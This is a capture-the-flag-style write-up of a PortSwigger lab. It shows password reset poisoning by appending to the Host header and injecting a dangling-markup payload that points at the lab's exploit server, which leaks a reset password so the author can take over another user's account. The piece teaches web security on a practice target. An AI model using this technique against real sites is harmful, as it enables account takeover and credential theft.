Password reset poisoning via dangling markup | Dec 28, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Password reset poisoning via dangling markup! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
This lab is vulnerable to password reset poisoning via dangling markup. To solve the lab, log in to Carlos's account.
You can log in to your own account using the following credentials: wiener:peter. Any emails sent to this account can be read via the email client on the exploit server.
Exploitation
Login page:

In here, we can see that there is a Forgot password? link.
Let's try to reset user wiener password:


Email client:

When we reset user's password, it'll send an email to that account.
In that email, it'll include a new password and a login link.
Also, the email will be scanned by the MacCarthy Email Security service.
Let's take a look at the email page:
<section class='maincontainer is-page'>
<div class=container>
<h4>Your email address is wiener@exploit-0a6300c0039c728fc01880350103009d.exploit-server.net</h4>
<h6>Displaying all emails @exploit-0a6300c0039c728fc01880350103009d.exploit-server.net and all subdomains</h6>
<table>
<tr><th>Sent</th><th>From</th><th>Subject</th><th>Body</th><th></th></tr>
<tr><td>2022-12-28 09:10:56 +0000</td><td style='word-break: break-word'>no-reply@0af400d6039b72eac060812d000b00df.web-security-academy.net</td><td style='overflow-wrap: break-word; max-width: 150px'>Account recovery</td><td><div style='word-break: break-all' class=dirty-body data-dirty='<p>Hello!</p><p>Please <a href='https://0af400d6039b72eac060812d000b00df.web-security-academy.net/login'>click here</a> to login with your new password: tkpWbBoWlm</p><p>Thanks,<br/>Support team</p><i>This email has been scanned by the MacCarthy Email Security service</i>'></div></td><td><a target=_blank href='?raw=0'>View raw</a></td></tr>
</table>
</div>
</section>
</div>
<script src='resources/js/domPurify-2.0.15.js'></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
for (let el of document.getElementsByClassName('dirty-body')) {
el.innerHTML = DOMPurify.sanitize(el.getAttribute('data-dirty'));
}
});
</script>
As you can see, it has a JavaScript library called DOMPurify, which sanitizes HTML and prevents XSS attacks.
In the email client, we can also view the raw content of an email:


In here, we can see that the HTML codes doesn't sanitized.
Armed with above information, we can start to modify the Host HTTP header in /forgot-password:

Let's change it to a random host:

Hmm… HTTP status 504 Gateway Timeout.
Then what if I inject duplicate Host headers?

Duplicate header names are not allowed.
After some trial and errors, I found that we can append anything to the normal Host header:

Email client:


Hmm… Looks like our modified Host header successfully appended to the <a> tag!
Now, we can injection our XSS(Cross-Site Scripting) payload to the <a> tag!
:'<a href="//exploit-0a6300c0039c728fc01880350103009d.exploit-server.net/?

Email client:

As you can see, the rest of the body is gone, which is good!
Let's view the raw content:

Our XSS payload successfully injected to the <a> tag, and the MacCarthy Email Security service scanned the email content, which will fetch the email body's content to our exploit server!
Check exploit server's access log:

The password is included in the log file!
Now, we can obtain carlos new password via changing the username parameter in the POST /forgot-password:


Boom! We got it!
Let's login as user carlos!


We're user carlos!
What we've learned:
- Password reset poisoning via dangling markup